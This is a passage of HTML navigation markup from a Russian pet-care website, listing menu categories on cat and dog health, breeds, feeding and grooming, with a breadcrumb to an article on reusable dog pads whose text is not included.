	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" class="current-category"><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a></span>  <span><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></span>  <span class="breadcrumb_last" aria-current="page">Многоразовые пеленки для собак</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
